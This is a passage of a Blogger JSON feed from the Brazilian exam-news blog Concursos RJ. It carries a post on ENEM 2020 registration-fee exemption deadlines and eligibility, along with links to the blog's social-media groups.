comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default/-/Cursos%20e%20Provas?alt=json-in-script&max-results=3&callback=jQuery112208757031591780093_1768364118633&_=1768364118634
body_size: 8227
content:
// API callback
jQuery112208757031591780093_1768364118633({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/-\/Cursos+e+Provas?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/search\/label\/Cursos%20e%20Provas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/-\/Cursos+e+Provas\/-\/Cursos+e+Provas?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5439195686387344162"},"published":{"$t":"2020-04-06T20:51:00.001-03:00"},"updated":{"$t":"2020-04-06T20:51:49.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursos e Provas"}],"title":{"type":"text","$t":"ENEM 2020: Estão abertas as SOLICITAÇÕES para ISENÇÃO do pagamento da TAXA DE INSCRIÇÃO - Prazo até 17\/04 - As INSCRIÇÕES para participação do EXAME NACIONAL DO ENSINO MÉDIO será de 11-22\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDIyfWitmQlsso2YfoVc4YzLcm-0vAbzp3Ob8Db-0SjYeUjfWDmILwuFrQ-Nbwk2ffFDccPso0fZFmOCd_l9bt5yUt3KTrF-I2lIqTpF5fiSeNxji6p38J-edGkxCWg4viE7DGcIzbUzA\/s1600\/Enem_2020-1280x720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDIyfWitmQlsso2YfoVc4YzLcm-0vAbzp3Ob8Db-0SjYeUjfWDmILwuFrQ-Nbwk2ffFDccPso0fZFmOCd_l9bt5yUt3KTrF-I2lIqTpF5fiSeNxji6p38J-edGkxCWg4viE7DGcIzbUzA\/s400\/Enem_2020-1280x720.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Epartir desta segunda-feira (6)\u003C\/u\u003E, os estudantes podem \u003Cu\u003Epedir a isenção de taxa de inscrição\u003C\/u\u003E no \u003Cu\u003EEnem 2020\u003C\/u\u003E. É só acessar a \u003Cb\u003EPágina do Participante\u003C\/b\u003E, no \u003Ca href=\"https:\/\/enem.inep.gov.br\/\"\u003Esistema do Enem\u003C\/a\u003E. O \u003Cu\u003Eprazo vai até 17 de abril\u003C\/u\u003E e o resultado do pedido sai no dia 24 de abril. Lembrando que é \u003Cu\u003Eresponsabilidade do aluno acompanhar a situação da solicitação\u003C\/u\u003E. Se a isenção no Enem 2020 for aceita, \u003Cu\u003Enão significa que o estudante está inscrito.\u003C\/u\u003E Atenção, todo mundo precisa realizar a inscrição no Enem 2020. Ela \u003Cu\u003Eacontecerá entre 11 e 22 de maio\u003C\/u\u003E. Se a solicitação de isenção for negada, \u003Cu\u003Eé possível recorrer da decisão\u003C\/u\u003E, entre os dias 27 de abril e 1º de maio. O processo também deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, apresentando \u003Ca href=\"http:\/\/download.inep.gov.br\/educacao_basica\/enem\/edital\/2019\/relacao_de_documentos_solicitacao_de_isencao.pdf\"\u003Edocumentos solicitados\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EQuem tem direito à isenção de taxa de inscrição?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuem está cursando a \u003Cu\u003Eúltima série do ensino médio, em 2020\u003C\/u\u003E, em escola da rede pública declarada ao Censo Escolar;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuem \u003Cu\u003Ecursou todo o ensino médio em escola da rede pública\u003C\/u\u003E ou como bolsista integral na rede privada; além de ter renda, por pessoa, igual ou menor que um salário mínimo e meio;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuem está em \u003Cu\u003Esituação de vulnerabilidade socioeconômica\u003C\/u\u003E por ser membro de família de baixa renda que possua Número de Identificação Social (NIS), único e válido; além de ter renda familiar, por pessoa, de até meio salário mínimo ou renda familiar mensal de até três salários mínimos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EJustificativa de ausência no Enem 2019\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComeça nesta segunda, e vai até o dia 17 de abril também, o prazo para que os alunos que tiveram isenção no ano passado, faltaram nos dois dias de prova e desejam pedir a isenção também em 2020, possam justificar a ausência. \u003Cu\u003ESe a justificativa de ausência for negada, também dá para recorrer da decisão\u003C\/u\u003E, no período de 27 de abril a 1º de maio, no site.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOutras datas importantes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003EInscrições:\u003C\/u\u003E 11 a 22 de maio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003ENome social:\u003C\/u\u003E 25 a 29 de maio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003EProvas – Enem Digital:\u003C\/u\u003E 11 e 18 de outubro\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003EProvas – Enem Impresso:\u003C\/u\u003E 1º e 8 de novembro\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/guiadoestudante.abril.com.br\/enem\/enem-2020-comeca-prazo-de-solicitacao-da-isencao-de-taxa-de-inscricao\/\"\u003EGuia do Estudante\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5439195686387344162\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/04\/enem-2020-estao-abertas-as-solicitacoes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5439195686387344162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5439195686387344162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/04\/enem-2020-estao-abertas-as-solicitacoes.html","title":"ENEM 2020: Estão abertas as SOLICITAÇÕES para ISENÇÃO do pagamento da TAXA DE INSCRIÇÃO - Prazo até 17\/04 - As INSCRIÇÕES para participação do EXAME NACIONAL DO ENSINO MÉDIO será de 11-22\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo 